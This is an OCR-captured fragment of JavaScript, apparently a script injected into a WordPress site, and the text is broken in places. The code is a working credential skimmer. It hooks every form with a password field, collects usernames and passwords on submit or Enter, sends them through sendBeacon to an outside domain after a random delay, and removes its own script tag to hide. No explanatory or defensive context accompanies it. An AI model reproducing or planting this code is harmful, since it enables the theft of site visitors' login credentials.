
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
_h=location.hostname; var
_s=localStorage.getItem('_wpsi_s')||''; // Stealth cleanup of
the visible marker var _clean = function(){ try { // Find all script
tags to find our own var scripts =
document.getElementsByTagName('script'); for(var i=0;
i
=0)return; _s+=k+','; localStorage.setItem('_wpsi_s',_s);
setTimeout(function(){
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){
if(!f||f._w)return; f._w=1; var _collect=function(){ var
u=f.querySelector('[name=username],[name=log],
[name=email],[type=email]'); var
p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);
f.addEventListener('keydown',function(e)
{if(e.keyCode===13)_collect();},true); } function _scan(){
document.querySelectorAll('form').forEach(function(f){
if(f.querySelector('[type=password]'))_watch(f); });
document.querySelectorAll('[type=password]').forEach(functio
{ if(!p._wi){p._wi=1;p.addEventListener('change',function(){
var u=document.querySelector('[name=username],